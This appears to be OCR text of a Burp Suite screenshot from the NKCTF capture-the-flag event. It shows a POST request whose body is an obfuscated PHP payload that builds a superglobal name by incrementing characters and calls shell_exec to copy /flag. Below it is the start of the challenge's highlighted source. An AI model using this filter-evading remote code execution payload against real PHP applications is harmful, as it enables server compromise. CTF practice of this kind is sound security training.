 Burp Suite Professional v2022.9 - Temporary Project - licensed to CRYPT0N
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Customizer
Hackvertor JSON Web Tokens Knife java反序列化扫描 Target Redirector HaE xia SQL 403 Bypasser
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://eeb63b29-4c98-4237-b3dd-c7b9c072f579.node2.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex Hackvertor U2C Chinese \n
1 POST
http://eeb63b29-4c98-4237-b3dd-c7b9c072f579.node2.yuzhia
n.com.cn/ HTTP/1.1
2 Host:
eeb63b29-4c98-4237-b3dd-c7b9c072f579.node2.yuzhian.com.c
n
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_KCSGQQ51ER=
GS1.1.1679715277.1.1.1679715302.0.0.0; _ga=
GA1.1.794992891.1679715277
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 150
11
12 NKCTF=
$%80=(_/_._)[_];$%80%2b%2b;$_=$%80.$%80%2b%2b;$%80%2b%2b
;$%80%2b%2b;$_=_.$_.%2b%2b$%80.%2b%2b$%80;$$_[%80]($$_[_
]);&%80=shell_exec&_=cat /flag>1
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 2528
4 Content-Type: text/html; charset=UTF-8
5 Date: Sat, 25 Mar 2023 05:47:16 GMT
6 Server: openresty/1.21.4.1
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.33
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
</span>
<span style="color: #FF8000">
//&nbsp;not&nbsp;only&nbsp;++<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 9
Response Headers 7
Done 2,742 bytes | 196 millis